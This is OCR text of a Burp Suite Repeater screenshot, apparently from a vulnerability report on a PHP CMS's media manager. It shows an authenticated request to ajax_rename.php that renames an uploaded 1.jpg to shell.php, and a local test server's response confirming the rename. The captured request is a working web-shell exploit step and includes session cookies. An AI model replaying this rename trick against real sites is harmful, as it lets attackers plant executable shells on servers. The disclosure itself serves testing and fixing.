 Start Media Settings Addons Admin-Tools Access
Media
Options
Uplo
ch...
aintenance (ID: 3)
elcome (ID: 1)
illkommen (ID: 2)
4 Not found (ID: 4)
1
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /backend/media/ajax_rename.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 146
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/backend/media/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: HxG_qkey=r%2FnNHoodphMI700%2FDUjTUVlU6uFxnQHs; HxG_truename=admin;
cat_animate=no; cat_session_id=dpbgqeo5rcte5drl77b3m6hbd3; cat8191sessionid_settings_open=system;
PHPSESSID=4l7vbipd3lb1befo1lr5rgahc7; cat8191sessionid=0eoa9bjn7cumkiv0j756q3ke00
Connection: close
__csrf_magic=sid:a1e3b808a99fc3ac89af048bf0ef4177674b560c,1505195443&file_path=%2Fmedia&rename
_file=1.jpg&new_name=shell&extension=php&_cat_ajax=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Sep 2017 05:51:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: cat8191sessionid=0eoa9bjn7cumkiv0j756q3ke00; expires=Tue, 12-Sep-2017 06:15:52 GMT;
path=/; httponly
Content-Length: 181
Connection: close
Content-Type: application/json
testE:/phpStudy/WWW/media/shell.phptestE:/phpStudy/WWW/media/1.jpgE:/phpStudy/WWW/media/s
hell.php{"message":"Rename successful","new_name":"shell","extension":".php","success":true}
? < + > Type a search term 0 matches
Done
643 bytes | 2,084 millis